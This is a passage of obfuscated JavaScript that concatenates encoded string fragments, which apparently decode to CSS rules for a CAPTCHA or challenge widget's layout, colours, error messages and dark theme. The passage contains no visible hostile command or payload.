67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x842,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x10ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cHh9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x20b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0xa28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc